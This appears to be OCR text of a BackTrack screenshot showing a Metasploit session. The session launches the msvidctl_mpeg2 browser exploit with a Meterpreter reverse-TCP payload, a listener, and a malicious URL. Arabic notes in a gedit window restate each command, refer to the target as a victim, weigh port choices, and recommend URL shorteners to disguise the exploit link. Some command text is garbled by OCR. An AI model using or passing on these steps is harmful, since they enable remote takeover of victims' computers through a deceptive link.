 Applications Places System
Tue Jan 8, 9:54 AM
USA
root@bt: ~
File Edit View Terminal Help
References:
http://cvedetails.com/cve/2008-0015/
http://www.osvdb.org/55651
http://www.securityfocus.com/bid/35558
http://www.microsoft.com/technet/security/bulletin/MS09-032.mspx
http://www.microsoft.com/technet/security/bulletin/MS09-037.mspx
http://www.microsoft.com/technet/security/advisory/972890.mspx
msf exploit(msvidctl_mpeg2) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(msvidctl_mpeg2) > set 5rvport 81
5rvport => 81
msf exploit(msvidctl_mpeg2) > set uripath /
uripath => /
msf exploit(msvidctl_mpeg2) > set lhost 192.168.120.130
lhost => 192.168.120.130
msf exploit(msvidctl_mpeg2) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.120.130:4444
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.120.130:8080/
[*] Server started.
msf exploit(msvidctl_mpeg2) >
<< back | t
*new file (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*new file
info windows/browser/msvidctl_mpeg2 >>>>>نتاكد من وجود الثغره
set payload windows/meterpreter/reverse_tcp >>>>نكتب هذا الامر
set 5rvport 81 >>>>>>>>>>>تحديد البورت
يعني لازم اهنا نستغل البورت8080وفي مشكله لازم الضحيه يكون عنده بورت 8080مفتوح
في عمل شوي لذلك افضل الاستغلال عن طريق البورت 81
set uripath /
set lhost 192.168.120.130 >>>>>نضع ايبيك
exploit
http://192.168.120.130:8080/
http://www.shorturl.com/ موقع اختصار الرابط او تمويه الرابط
http://alturl.com/4xkaq
Plain Text Tab Width: 8 Ln 25, Col 1 INS
the quieter you become, the more you are able to hear
*new file (~/Desktop) ... root@bt: ~